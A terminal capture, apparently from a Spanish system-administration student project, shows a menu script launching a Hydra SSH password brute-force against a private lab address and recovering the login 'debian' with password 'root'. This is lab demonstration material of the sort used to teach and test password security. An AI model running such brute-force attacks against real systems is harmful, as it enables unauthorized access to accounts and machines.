 kali@kali: ~/Proyecto-ASIR2/scripts/no-probado
File Actions Edit View Help
ATAQUE CON HYDRA
Introduce la IP de destino (ej. 192.168.122.37): 192.168.122.37
Introduce el nombre de usuario (por defecto: debian): debian
Diccionarios disponibles:
1. dnsmap.txt
2. john.lst
3. prueba.txt
4. nmap.lst
5. wifite.txt
6. rockyou.txt
7. sqlmap.txt
Selecciona el número del diccionario a usar: 3
Protocolos disponibles:
1. SSH
2. FTP
3. HTTP
4. HTTPS
5. SMB
Selecciona el número del protocolo a usar: 1
Iniciando ataque con Hydra...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-23 11:09:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per task
[DATA] attacking ssh://192.168.122.37:22/
[22][ssh] host: 192.168.122.37 login: debian password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-23 11:09:23